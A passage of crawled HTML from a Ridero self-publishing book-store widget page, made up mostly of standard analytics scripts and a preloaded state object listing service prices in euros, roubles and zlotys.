,"publishError":null,"publishSuccess":null,"publishPending":null,"userConfirmEmail":null,"previewConfirm":null,"previewConfirmPending":false},"coverRapid":{"cover":null,"pending":null,"coverId":null,"bookId":null,"error":null},"reviewsRapid":{"reviews":[],"pending":null,"slug":null,"total":null,"offset":null},"previewRapid":{"pending":null,"assetId":null,"error":null},"tour":{},"seo":{"noindex":null},"services":{},"feedback":{"successTicket":null},"promotion":{"defaultPayMethod":"PAY_METHOD:CARD","order":[],"isOpenZendesk":false,"isZendeskBonus":false,"confirm":true},"currency":null}
        </script>
        <script src="https://cdn.polyfill.io/v2/polyfill.min.js?features=Intl.~locale.ru"></script>
        <script type="text/javascript" src="/rc/config.js"></script>
        <script type="text/javascript" src="/books-store/assets/vendor.chunk.js?1767251866088"></script>
        <script type="text/javascript" src="/books-store/assets/react-lodash.chunk.js?1767251866088"></script>
        <script type="text/javascript" src="/books-store/assets/ru.ru.bundle.js"></script>
    </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ridero.ru/books/widget/raskraski_khokhloma/
body_size: 32958
content:

    <!doctype html>
    <html lang="ru" >
        <head>
            <script>window.yaContextCb = window.yaContextCb || []</script>
            <script src="https://yandex.ru/ads/system/context.js" async></script>
          <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W8W4JJR');</script>
<!-- End Google Tag Manager -->
            <meta charset="utf-8">
            <meta http-equiv="x-ua-compatible" content="ie=edge">
            <meta http-equiv="x-dns-prefetch-control" content="on">
            <link rel="dns-prefetch" href="https://fonts.googleapis.com">
            <link rel="dns-prefetch" href="https://fonts.gstatic.com/">
            <link rel="icon" href="/landings-assets/favicon.ico" sizes="32x32" />
            <link rel="icon" href="/landings-assets/icon.svg" type="image/svg+xml" />
            <link rel="apple-touch-icon" href="/landings-assets/apple-touch-icon.png" />
            <link rel="manifest" href="/landings-assets/manifest.webmanifest" />
            <title data-react-helmet="true"></title>
            
            
            <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
            <meta name="theme-color" content="#ff7e00">
            <link href="/books-store/assets/ru.ru.css" rel="stylesheet">
            

            
        </head>
        <body class="ru ru " >
        <!--[if lt IE 8]>
        <p class="browserupgrade">
            You are using an <strong>outdated</strong> browser.
            Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your
            experience.
        </p>
        <![endif]-->
        <div id="ridero-mount"><div class="b-root" data-reactroot=""><div class="wrap __wrapW-widget__1fdec"></div><div><div class="__modal-overlay__76004"></div></div><div></div><div></div></div></div>
        <noscript>
          <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8W4JJR" height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <script src="https://www.gstatic.com/firebasejs/5.5.2/firebase-app.js"></script>
        <script src="https://www.gstatic.com/firebasejs/5.5.2/firebase-messaging.js"></script>
        <script>
          window.__PRELOADED_STATE__ = {"book":{"book":null},"form":{},"print":{"isFile":false,"isPdf":false,"isDoc":false,"isCoverUploadVisible":false,"bookId":null,"discoverAsset":null,"errorFile":false,"errorCover":false,"errorPromocode":false,"name":"","size":"","pdfCheckProblems":[],"pendingLoad":false,"pendingLoadBookCover":false,"pendingPrice":false,"pendingPrintOrder":false,"deliveryError":false,"type":"A5","coverType":"soft","pageCountBw":200,"pageCountColor":0,"colorType":"blackwhite","paperbackType":"sewn","itemCount":20,"librarySend":false,"paperType":"uncoated_90","promoCode":"","isDisabledSwitchFormats":false,"isShowAdvantages":false,"isPreview":false,"isShowDelivery":false,"isShowByHand":false,"isShowRecall":false,"currency":"","weight":"","priceNettoPerBook":"","priceNetto":"","priceBrutto":"","result":1010,"resultWithPromocode":"","delivery":100,"addresses":[],"countLimits":{},"appliedPromocode":null,"resultSecondPrice":null,"deliveryCountries":[],"defaultPrices":null,"secondPrices":null,"twoBlockDelivery":null,"twoBlockDeliveryPending":false,"twoBlockDeliveryError":null},"routing":{"locationBeforeTransitions":{"pathname":"/books/widget/raskraski_khokhloma/","query":{}}},"modal":{"isOpen":false,"props":null},"user":{"user":null,"tempUser":null,"error":null,"pending":true,"mobileDetectedPhone":false,"userAgent":null,"os":null},"locale":{"locale":"ru-RU","zone":"ru","domain":"ru","formatMessage":null},"bookText":{"fullText":{"error":null,"text":null,"pending":false,"isEmptyText":false},"paragraph":{"bookId":null,"parId":null,"error":null,"text":null,"textHash":null,"pending":false,"hasUnsavedChanges":false},"fileBook":{"bookId":null,"error":null,"importBook":null}},"bookLink":{"url":"","description":""},"header":{"sidebarVisible":false,"sidebarType":false,"menuVisible":false,"isAuthPopup":false},"search":{"sizeResult":25,"loaded":false,"pending":false,"listings":{},"genreListings":{},"allowedQueryParams":["q","size","language","author","days_before","min_price","max_price","min_pages","max_pages","max_age","thema_path","genre_BISAC","isbn","format","min_rating","offset","sort","utm_source","utm_medium","utm_campaign","utm_term","utm_content","vero_id","vero_conv","amp"]},"author":{"edit":false,"isOwner":false,"author":false,"authorEditForm":false},"rPriceList":{"ru-RU":{"EUR":{"cover_design":{"selfPic":53.238,"neural":70.984,"collage":70.984,"medium":135.3133,"hard":194.097,"addIllustration":48.8015,"additional":{"customBack":27.7281,"moderation":13.8641,"add3Examples":22.1825,"add5Examples":38.8194}},"book_assistant":66.5475,"ridero_imprint":72.0932,"ridero_genre":109.8035,"ridero_mailing":109.8035,"banners_manufacturing":88.7301,"promotion_offline":44.365,"promotion":{"minimum":{"banners":2.2183,"stock":149.732,"additional":{"banners":11.0913,"review":11.0913,"review-post":22.1825,"consult":55.4563,"content-plan":33.2738}},"social_plus":{"stock":244.0077,"banners":8.873,"additional":{"banners":0,"review":11.0913,"review-post":18.8551,"consult":55.4563,"content-plan":33.2738}},"all_inclusive":{"stock":343.829,"banners":12.7549,"additional":{"banners":0,"review":11.0913,"review-post":16.6369,"consult":55.4563,"content-plan":33.2738}},"promo Mini":88.7301,"promo SocNet":133.0951,"promo SocNetPlus":183.0058,"promo AllIncl":255.0989,"promo Mini + livelib":149.732,"promo SocNet + livelib":194.097,"promo SocNetPlus + livelib":277.2814,"promo AllIncl + livelib":349.3746},"reclame":{"big":210.7339,"second":110.9126,"small":88.7301,"верхняя перетяжка":210.7339,"большая перетяжка":188.5514,"Баннер тройка витрина":88.7301,"Баннер двойка витрина":144.1864},"partner_promotion":{"amazon":210.7339,"amazon_big":266.1902,"ozon":277.2814,"ozon_banner":166.3689,"litres":887.3006,"livelib":399.2853,"litres_stories":277.2814,"ozon_product_optimum":499.1066,"ozon_product_lite":310.5552,"wildberries_product":499.1066,"litres_banner_in_slider_on_main_1000k":2162.7953,"litres_banner_in_slider_on_main_600k":1275.4946,"litres_top_banner_in_search_150k":521.2891,"litres_banner_in_genre_side_100k":388.194,"litres_banner_in_genre_top_100k":521.2891,"litres_genre_mailing_150k":665.4755,"litres_post_on_dzen_vk_tg_ok":1109.1258,"litres_dzen_post_1_month":354.9202,"litres_vk_post_1_month":476.9241,"litres_tg_post_1_month":476.9241,"litres_ok_post_1_month":244.0077,"livelib_banner_in_slider_on_main_150k":698.7492,"livelib_cross_format_banners_100k":332.7377,"livelib_banner_in_profile_100k":232.9164,"livelib_banner_in_book_card_100k":299.464,"livelib_mailing_150k":1386.4072,"livelib_news_on_main":476.9241,"livelib_post_on_dzen_vk_tg_ok":754.2055,"livelib_vk_post_1_month":244.0077,"livelib_tg_post_1_month":332.7377,"livelib_dzen_post_1_month":244.0077,"livelib_ok_post_1_month":166.3689,"livelib_review":110.9126,"read_bottom_banner_100k":388.194,"read_fullscreen_100k":776.388,"litres_banner_in_slider_on_main_150k":942.7569,"litres_banner_in_slider_on_main_100k":720.9318},"promotion_next":{"social_min":{"stock":149.732,"banners":2.2183},"social_medium":{"stock":244.0077,"banners":6.1002},"social_all":{"stock":343.829,"banners":12.7549},"litres":{"stock":887.3006,"banners":2772.8144},"amazon_small":210.7339,"amazon_big":266.1902,"ridero_imprint":72.0932,"ridero_genre":77.6388,"ridero_mailing":77.6388,"ridero_reclame_big":210.7339,"ridero_reclame_second":110.9126,"ridero_reclame_small":88.7301,"ozon_banner":166.3689,"ozon_promotion":277.2814,"livelib":554.5629,"self_online":88.7301,"self_offline":44.365,"litres_stories":277.2814,"ozon_product_optimum":443.6503,"ozon_product_lite":277.2814,"wildberries_product":388.194,"litres_banner_in_slider_on_main_1000k":2162.7953,"litres_banner_in_slider_on_main_600k":1275.4946,"litres_top_banner_in_search_150k":521.2891,"litres_banner_in_genre_top_100k":521.2891,"litres_banner_in_genre_side_100k":388.194,"litres_genre_mailing_150k":665.4755,"litres_post_on_dzen_vk_tg_ok":1109.1258,"litres_dzen_post_1_month":354.9202,"litres_vk_post_1_month":476.9241,"litres_tg_post_1_month":476.9241,"litres_ok_post_1_month":244.0077,"livelib_banner_in_slider_on_main_150k":698.7492,"livelib_cross_format_banners_100k":332.7377,"livelib_banner_in_profile_100k":232.9164,"livelib_banner_in_book_card_100k":299.464,"livelib_mailing_150k":1386.4072,"livelib_news_on_main":476.9241,"livelib_post_on_dzen_vk_tg_ok":754.2055,"livelib_vk_post_1_month":244.0077,"livelib_tg_post_1_month":332.7377,"livelib_dzen_post_1_month":244.0077,"livelib_ok_post_1_month":166.3689,"livelib_review":110.9126,"read_bottom_banner_100k":388.194,"read_fullscreen_100k":776.388},"book_spam":499.1066,"advertisement_minimum":443.6503,"advertisement_segment":1109.1258,"advertisement_coverage":2051.8827,"text_correction":{"base":6.932,"min":13.8641},"correction_ext":{"base":7.2093,"min":27.7281},"editing":{"inna-haritonova":37.7103,"marina-tyulkina":42.1468,"ekaterina-andreeva":44.365,"nataliya-shevchenko":39.9285,"oksana-sizova":35.492,"olga-rybina":37.7103,"evgeniya-belyanina":44.365,"nikolaj-korolev":48.8015,"natalya-astanina":48.8015,"olesya-hronenko":35.492,"sergei-barhanov":39.9285,"nataliya-kaigorodova":39.9285,"sergei-kim":35.492,"elena-milienko":42.1468,"ekaterina-haritonova":39.9285,"fiction":57.6745,"notFiction":68.7658,"special":77.6388,"review":72.0932,"default":57.6745},"audio_book":{"base":133.0951,"custom_audio":12.8936,"ai":33.2738,"upload":16.6369},"manager_request":[22.0716,52.018,85.2918],"manager_request_picture_exp":[2.7728,2.7728,null],"manager_request_picture":[3.3274,3.3274,3.3274],"manager_request_tables":[3.3274,3.3274,3.3274],"illustrator":{"low":22.1825,"medium":86.5118,"hard":145.2955,"design":48.8015},"booktrailer":68.7658,"lawyer":21.0734,"republishing":{"all":8.3184,"price":5.5456},"offlineDistribution":{"base":10.9803,"priority":10.9803,"chitaiGorod":10.9803,"tdMoscow":10.9803,"bukvoed":10.9803,"biblioGlobus":10.9803},"fair":{"spbSalon":{"intramural":11.0913,"extramural":12.2004},"mibf":{"intramuralVip":13.3095,"intramural":14.4186,"extramural":15.5278},"nonFiction":{"intramural":16.6369,"extramural":17.746},"KPRKK":{"intramural":18.8551,"extramural":19.9643},"londonFair":{"intramural":21.0734,"extramural":31.0555}},"legal":{"partner_promotion":{"amazon":210.7339,"amazon_big":266.1902,"ozon":277.2814,"ozon_banner":166.3689,"litres":887.3006,"livelib":554.5629},"audio_book":{"base":85.9572,"custom_audio":12.8936},"ridero_imprint":72.0932,"ridero_genre":61.0019,"ridero_mailing":61.0019,"banners_manufacturing":88.7301,"promotion_offline":44.365,"editing":{"inna-haritonova":37.7103,"marina-tyulkina":42.1468,"ekaterina-andreeva":44.365,"nataliya-shevchenko":39.9285,"oksana-sizova":35.492,"olga-rybina":37.7103,"evgeniya-belyanina":44.365,"nikolaj-korolev":48.8015,"natalya-astanina":48.8015,"olesya-hronenko":35.492,"sergei-barhanov":39.9285,"nataliya-kaigorodova":39.9285,"sergei-kim":35.492,"elena-milienko":42.1468,"ekaterina-haritonova":39.9285,"fiction":42.1468,"notFiction":44.365,"special":48.8015,"review":55.4563},"cover_design":{"selfPic":43.2559,"neural":54.3472,"collage":54.3472,"medium":106.4761,"hard":151.9502,"addIllustration":22.1825,"additional":{"customBack":16.6369,"moderation":5.5456,"add3Examples":22.1825,"add5Examples":38.8194}},"text_correction":{"base":3.6047,"min":7.2093},"correction_ext":{"base":7.2093,"min":27.7281},"manager_request":[10.9803,38.8194,66.5475],"manager_request_picture_exp":[2.7728,2.7728,null],"manager_request_picture":[2.9946,2.9946,2.9946],"manager_request_tables":[2.9946,2.9946,2.9946],"reclame":{"big":210.7339,"second":110.9126,"small":88.7301},"illustrator":{"low":10.5367,"medium":84.2936,"hard":129.7677,"design":22.1825},"promotion":{"minimum":{"stock":88.7301,"additional":{"banners":11.0913,"review":11.0913,"review-post":22.1825,"consult":55.4563,"content-plan":33.2738}},"social":{"stock":133.0951,"additional":{"banners":11.0913,"review":11.0913,"review-post":22.1825,"consult":55.4563,"content-plan":33.2738}},"social_plus":{"stock":183.0058,"additional":{"banners":0,"review":11.0913,"review-post":18.8551,"consult":55.4563,"content-plan":33.2738}},"all_inclusive":{"stock":255.0989,"additional":{"banners":0,"review":11.0913,"review-post":16.6369,"consult":55.4563,"content-plan":33.2738}}},"booktrailer":66.4366,"lawyer":21.0734},"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":{"selfPic":4800,"neural":6400,"collage":6400,"medium":12200,"hard":17500,"addIllustration":4400,"additional":{"customBack":2500,"moderation":1250,"add3Examples":2000,"add5Examples":3500}},"book_assistant":6000,"ridero_imprint":6500,"ridero_genre":9900,"ridero_mailing":9900,"banners_manufacturing":8000,"promotion_offline":4000,"promotion":{"minimum":{"banners":200,"stock":13500,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social_plus":{"stock":22000,"banners":800,"additional":{"banners":0,"review":1000,"review-post":1700,"consult":5000,"content-plan":3000}},"all_inclusive":{"stock":31000,"banners":1150,"additional":{"banners":0,"review":1000,"review-post":1500,"consult":5000,"content-plan":3000}},"promo Mini":8000,"promo SocNet":12000,"promo SocNetPlus":16500,"promo AllIncl":23000,"promo Mini + livelib":13500,"promo SocNet + livelib":17500,"promo SocNetPlus + livelib":25000,"promo AllIncl + livelib":31500},"reclame":{"big":19000,"second":10000,"small":8000,"верхняя перетяжка":19000,"большая перетяжка":17000,"Баннер тройка витрина":8000,"Баннер двойка витрина":13000},"partner_promotion":{"amazon":19000,"amazon_big":24000,"ozon":25000,"ozon_banner":15000,"litres":80000,"livelib":36000,"litres_stories":25000,"ozon_product_optimum":45000,"ozon_product_lite":28000,"wildberries_product":45000,"litres_banner_in_slider_on_main_1000k":195000,"litres_banner_in_slider_on_main_600k":115000,"litres_top_banner_in_search_150k":47000,"litres_banner_in_genre_side_100k":35000,"litres_banner_in_genre_top_100k":47000,"litres_genre_mailing_150k":60000,"litres_post_on_dzen_vk_tg_ok":100000,"litres_dzen_post_1_month":32000,"litres_vk_post_1_month":43000,"litres_tg_post_1_month":43000,"litres_ok_post_1_month":22000,"livelib_banner_in_slider_on_main_150k":63000,"livelib_cross_format_banners_100k":30000,"livelib_banner_in_profile_100k":21000,"livelib_banner_in_book_card_100k":27000,"livelib_mailing_150k":125000,"livelib_news_on_main":43000,"livelib_post_on_dzen_vk_tg_ok":68000,"livelib_vk_post_1_month":22000,"livelib_tg_post_1_month":30000,"livelib_dzen_post_1_month":22000,"livelib_ok_post_1_month":15000,"livelib_review":10000,"read_bottom_banner_100k":35000,"read_fullscreen_100k":70000,"litres_banner_in_slider_on_main_150k":85000,"litres_banner_in_slider_on_main_100k":65000},"promotion_next":{"social_min":{"stock":13500,"banners":200},"social_medium":{"stock":22000,"banners":550},"social_all":{"stock":31000,"banners":1150},"litres":{"stock":80000,"banners":250000},"amazon_small":19000,"amazon_big":24000,"ridero_imprint":6500,"ridero_genre":7000,"ridero_mailing":7000,"ridero_reclame_big":19000,"ridero_reclame_second":10000,"ridero_reclame_small":8000,"ozon_banner":15000,"ozon_promotion":25000,"livelib":50000,"self_online":8000,"self_offline":4000,"litres_stories":25000,"ozon_product_optimum":40000,"ozon_product_lite":25000,"wildberries_product":35000,"litres_banner_in_slider_on_main_1000k":195000,"litres_banner_in_slider_on_main_600k":115000,"litres_top_banner_in_search_150k":47000,"litres_banner_in_genre_top_100k":47000,"litres_banner_in_genre_side_100k":35000,"litres_genre_mailing_150k":60000,"litres_post_on_dzen_vk_tg_ok":100000,"litres_dzen_post_1_month":32000,"litres_vk_post_1_month":43000,"litres_tg_post_1_month":43000,"litres_ok_post_1_month":22000,"livelib_banner_in_slider_on_main_150k":63000,"livelib_cross_format_banners_100k":30000,"livelib_banner_in_profile_100k":21000,"livelib_banner_in_book_card_100k":27000,"livelib_mailing_150k":125000,"livelib_news_on_main":43000,"livelib_post_on_dzen_vk_tg_ok":68000,"livelib_vk_post_1_month":22000,"livelib_tg_post_1_month":30000,"livelib_dzen_post_1_month":22000,"livelib_ok_post_1_month":15000,"livelib_review":10000,"read_bottom_banner_100k":35000,"read_fullscreen_100k":70000},"book_spam":45000,"advertisement_minimum":40000,"advertisement_segment":100000,"advertisement_coverage":185000,"text_correction":{"base":625,"min":1250},"correction_ext":{"base":650,"min":2500},"editing":{"inna-haritonova":3400,"marina-tyulkina":3800,"ekaterina-andreeva":4000,"nataliya-shevchenko":3600,"oksana-sizova":3200,"olga-rybina":3400,"evgeniya-belyanina":4000,"nikolaj-korolev":4400,"natalya-astanina":4400,"olesya-hronenko":3200,"sergei-barhanov":3600,"nataliya-kaigorodova":3600,"sergei-kim":3200,"elena-milienko":3800,"ekaterina-haritonova":3600,"fiction":5200,"notFiction":6200,"special":7000,"review":6500,"default":5200},"audio_book":{"base":12000,"custom_audio":1162.5,"ai":3000,"upload":1500},"manager_request":[1990,4690,7690],"manager_request_picture_exp":[[250],[250],[200,180]],"manager_request_picture":[300,300,300],"manager_request_tables":[300,300,300],"illustrator":{"low":2000,"medium":7800,"hard":13100,"design":4400},"booktrailer":6200,"lawyer":1900,"republishing":{"all":750,"price":500},"offlineDistribution":{"base":990,"priority":990,"chitaiGorod":990,"tdMoscow":990,"bukvoed":990,"biblioGlobus":990},"fair":{"spbSalon":{"intramural":1000,"extramural":1100},"mibf":{"intramuralVip":1200,"intramural":1300,"extramural":1400},"nonFiction":{"intramural":1500,"extramural":1600},"KPRKK":{"intramural":1700,"extramural":1800},"londonFair":{"intramural":1900,"extramural":2800}},"legal":{"partner_promotion":{"amazon":19000,"amazon_big":24000,"ozon":25000,"ozon_banner":15000,"litres":80000,"livelib":50000},"audio_book":{"base":7750,"custom_audio":1162.5},"ridero_imprint":6500,"ridero_genre":5500,"ridero_mailing":5500,"banners_manufacturing":8000,"promotion_offline":4000,"editing":{"inna-haritonova":3400,"marina-tyulkina":3800,"ekaterina-andreeva":4000,"nataliya-shevchenko":3600,"oksana-sizova":3200,"olga-rybina":3400,"evgeniya-belyanina":4000,"nikolaj-korolev":4400,"natalya-astanina":4400,"olesya-hronenko":3200,"sergei-barhanov":3600,"nataliya-kaigorodova":3600,"sergei-kim":3200,"elena-milienko":3800,"ekaterina-haritonova":3600,"fiction":3800,"notFiction":4000,"special":4400,"review":5000},"cover_design":{"selfPic":3900,"neural":4900,"collage":4900,"medium":9600,"hard":13700,"addIllustration":2000,"additional":{"customBack":1500,"moderation":500,"add3Examples":2000,"add5Examples":3500}},"text_correction":{"base":325,"min":650},"correction_ext":{"base":650,"min":2500},"manager_request":[990,3500,6000],"manager_request_picture_exp":[[250],[250],[200,180]],"manager_request_picture":[270,270,270],"manager_request_tables":[270,270,270],"reclame":{"big":19000,"second":10000,"small":8000},"illustrator":{"low":950,"medium":7600,"hard":11700,"design":2000},"promotion":{"minimum":{"stock":8000,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social":{"stock":12000,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social_plus":{"stock":16500,"additional":{"banners":0,"review":1000,"review-post":1700,"consult":5000,"content-plan":3000}},"all_inclusive":{"stock":23000,"additional":{"banners":0,"review":1000,"review-post":1500,"consult":5000,"content-plan":3000}}},"booktrailer":5990,"lawyer":1900},"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":{"selfPic":224.8294,"neural":299.7725,"collage":299.7725,"medium":571.4416,"hard":819.691,"addIllustration":206.0936,"additional":{"customBack":117.0985,"moderation":58.5495,"add3Examples":93.6789,"add5Examples":163.9382}},"book_assistant":281.0367,"ridero_imprint":304.4568,"ridero_genre":463.7112,"ridero_mailing":463.7112,"banners_manufacturing":374.7161,"promotion_offline":187.3578,"promotion":{"minimum":{"banners":9.3681,"stock":632.3332,"additional":{"banners":46.8397,"review":46.8397,"review-post":93.6789,"consult":234.1975,"content-plan":140.5186}},"social_plus":{"stock":1030.4689,"banners":37.4716,"additional":{"banners":0,"review":46.8397,"review-post":79.627,"consult":234.1975,"content-plan":140.5186}},"all_inclusive":{"stock":1452.0242,"banners":53.8652,"additional":{"banners":0,"review":46.8397,"review-post":70.2593,"consult":234.1975,"content-plan":140.5186}},"promo Mini":374.7161,"promo SocNet":562.0739,"promo SocNetPlus":772.8518,"promo AllIncl":1077.3082,"promo Mini + livelib":632.3332,"promo SocNet + livelib":819.691,"promo SocNetPlus + livelib":1170.9871,"promo AllIncl + livelib":1475.4439},"reclame":{"big":889.9503,"second":468.395,"small":374.7161,"верхняя перетяжка":889.9503,"большая перетяжка":796.2714,"Баннер тройка витрина":374.7161,"Баннер двойка витрина":608.9136},"partner_promotion":{"amazon":889.9503,"amazon_big":1124.1478,"ozon":1170.9871,"ozon_banner":702.5925,"litres":3747.1592,"livelib":1686.2218,"litres_stories":1170.9871,"ozon_product_optimum":2107.7771,"ozon_product_lite":1311.5057,"wildberries_product":2107.7771,"litres_banner_in_slider_on_main_1000k":9133.7008,"litres_banner_in_slider_on_main_600k":5386.5412,"litres_top_banner_in_search_150k":2201.456,"litres_banner_in_genre_side_100k":1639.3821,"litres_banner_in_genre_top_100k":2201.456,"litres_genre_mailing_150k":2810.3696,"litres_post_on_dzen_vk_tg_ok":4683.9492,"litres_dzen_post_1_month":1498.8635,"litres_vk_post_1_month":2014.0982,"litres_tg_post_1_month":2014.0982,"litres_ok_post_1_month":1030.4689,"livelib_banner_in_slider_on_main_150k":2950.8877,"livelib_cross_format_banners_100k":1405.1846,"livelib_banner_in_profile_100k":983.6292,"livelib_banner_in_book_card_100k":1264.6664,"livelib_mailing_150k":5854.9362,"livelib_news_on_main":2014.0982,"livelib_post_on_dzen_vk_tg_ok":3185.0852,"livelib_vk_post_1_month":1030.4689,"livelib_tg_post_1_month":1405.1846,"livelib_dzen_post_1_month":1030.4689,"livelib_ok_post_1_month":702.5925,"livelib_review":468.395,"read_bottom_banner_100k":1639.3821,"read_fullscreen_100k":3278.7642,"litres_banner_in_slider_on_main_150k":3981.3567,"litres_banner_in_slider_on_main_100k":3044.5671},"promotion_next":{"social_min":{"stock":632.3332,"banners":9.3681},"social_medium":{"stock":1030.4689,"banners":25.7618},"social_all":{"stock":1452.0242,"banners":53.8652},"litres":{"stock":3747.1592,"banners":11709.8725},"amazon_small":889.9503,"amazon_big":1124.1478,"ridero_imprint":304.4568,"ridero_genre":327.8764,"ridero_mailing":327.8764,"ridero_reclame_big":889.9503,"ridero_reclame_second":468.395,"ridero_reclame_small":374.7161,"ozon_banner":702.5925,"ozon_promotion":1170.9871,"livelib":2341.9746,"self_online":374.7161,"self_offline":187.3578,"litres_stories":1170.9871,"ozon_product_optimum":1873.5796,"ozon_product_lite":1170.9871,"wildberries_product":1639.3821,"litres_banner_in_slider_on_main_1000k":9133.7008,"litres_banner_in_slider_on_main_600k":5386.5412,"litres_top_banner_in_search_150k":2201.456,"litres_banner_in_genre_top_100k":2201.456,"litres_banner_in_genre_side_100k":1639.3821,"litres_genre_mailing_150k":2810.3696,"litres_post_on_dzen_vk_tg_ok":4683.9492,"litres_dzen_post_1_month":1498.8635,"litres_vk_post_1_month":2014.0982,"litres_tg_post_1_month":2014.0982,"litres_ok_post_1_month":1030.4689,"livelib_banner_in_slider_on_main_150k":2950.8877,"livelib_cross_format_banners_100k":1405.1846,"livelib_banner_in_profile_100k":983.6292,"livelib_banner_in_book_card_100k":1264.6664,"livelib_mailing_150k":5854.9362,"livelib_news_on_main":2014.0982,"livelib_post_on_dzen_vk_tg_ok":3185.0852,"livelib_vk_post_1_month":1030.4689,"livelib_tg_post_1_month":1405.1846,"livelib_dzen_post_1_month":1030.4689,"livelib_ok_post_1_month":702.5925,"livelib_review":468.395,"read_bottom_banner_100k":1639.3821,"read_fullscreen_100k":3278.7642},"book_spam":2107.7771,"advertisement_minimum":1873.5796,"advertisement_segment":4683.9492,"advertisement_coverage":8665.3058,"text_correction":{"base":29.2745,"min":58.5495},"correction_ext":{"base":30.4456,"min":117.0985},"editing":{"inna-haritonova":159.2544,"marina-tyulkina":177.9902,"ekaterina-andreeva":187.3578,"nataliya-shevchenko":168.622,"oksana-sizova":149.8863,"olga-rybina":159.2544,"evgeniya-belyanina":187.3578,"nikolaj-korolev":206.0936,"natalya-astanina":206.0936,"olesya-hronenko":149.8863,"sergei-barhanov":168.622,"nataliya-kaigorodova":168.622,"sergei-kim":149.8863,"elena-milienko":177.9902,"ekaterina-haritonova":168.622,"fiction":243.5652,"notFiction":290.4048,"special":327.8764,"review":304.4568,"default":243.5652},"audio_book":{"base":562.0739,"custom_audio":54.451,"ai":140.5186,"upload":70.2593},"manager_request":[93.2106,219.6772,360.1958],"manager_request_picture_exp":[11.7098,11.7098,null],"manager_request_picture":[14.0519,14.0519,14.0519],"manager_request_tables":[14.0519,14.0519,14.0519],"illustrator":{"low":93.6789,"medium":365.348,"hard":613.5974,"design":206.0936},"booktrailer":290.4048,"lawyer":88.9951,"republishing":{"all":35.1294,"price":23.4196},"offlineDistribution":{"base":46.3709,"priority":46.3709,"chitaiGorod":46.3709,"tdMoscow":46.3709,"bukvoed":46.3709,"biblioGlobus":46.3709},"fair":{"spbSalon":{"intramural":46.8397,"extramural":51.5235},"mibf":{"intramuralVip":56.2073,"intramural":60.8912,"extramural":65.5755},"nonFiction":{"intramural":70.2593,"extramural":74.9431},"KPRKK":{"intramural":79.627,"extramural":84.3112},"londonFair":{"intramural":88.9951,"extramural":131.1505}},"legal":{"partner_promotion":{"amazon":889.9503,"amazon_big":1124.1478,"ozon":1170.9871,"ozon_banner":702.5925,"litres":3747.1592,"livelib":2341.9746},"audio_book":{"base":363.0059,"custom_audio":54.451},"ridero_imprint":304.4568,"ridero_genre":257.6171,"ridero_mailing":257.6171,"banners_manufacturing":374.7161,"promotion_offline":187.3578,"editing":{"inna-haritonova":159.2544,"marina-tyulkina":177.9902,"ekaterina-andreeva":187.3578,"nataliya-shevchenko":168.622,"oksana-sizova":149.8863,"olga-rybina":159.2544,"evgeniya-belyanina":187.3578,"nikolaj-korolev":206.0936,"natalya-astanina":206.0936,"olesya-hronenko":149.8863,"sergei-barhanov":168.622,"nataliya-kaigorodova":168.622,"sergei-kim":149.8863,"elena-milienko":177.9902,"ekaterina-haritonova":168.622,"fiction":177.9902,"notFiction":187.3578,"special":206.0936,"review":234.1975},"cover_design":{"selfPic":182.674,"neural":229.5137,"collage":229.5137,"medium":449.6592,"hard":641.7009,"addIllustration":93.6789,"additional":{"customBack":70.2593,"moderation":23.4196,"add3Examples":93.6789,"add5Examples":163.9382}},"text_correction":{"base":15.223,"min":30.4456},"correction_ext":{"base":30.4456,"min":117.0985},"manager_request":[46.3709,163.9382,281.0367],"manager_request_picture_exp":[11.7098,11.7098,null],"manager_request_picture":[12.6465,12.6465,12.6465],"manager_request_tables":[12.6465,12.6465,12.6465],"reclame":{"big":889.9503,"second":468.395,"small":374.7161},"illustrator":{"low":44.4975,"medium":355.9803,"hard":548.022,"design":93.6789},"promotion":{"minimum":{"stock":374.7161,"additional":{"banners":46.8397,"review":46.8397,"review-post":93.6789,"consult":234.1975,"content-plan":140.5186}},"social":{"stock":562.0739,"additional":{"banners":46.8397,"review":46.8397,"review-post":93.6789,"consult":234.1975,"content-plan":140.5186}},"social_plus":{"stock":772.8518,"additional":{"banners":0,"review":46.8397,"review-post":79.627,"consult":234.1975,"content-plan":140.5186}},"all_inclusive":{"stock":1077.3082,"additional":{"banners":0,"review":46.8397,"review-post":70.2593,"consult":234.1975,"content-plan":140.5186}}},"booktrailer":280.5684,"lawyer":88.9951},"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do 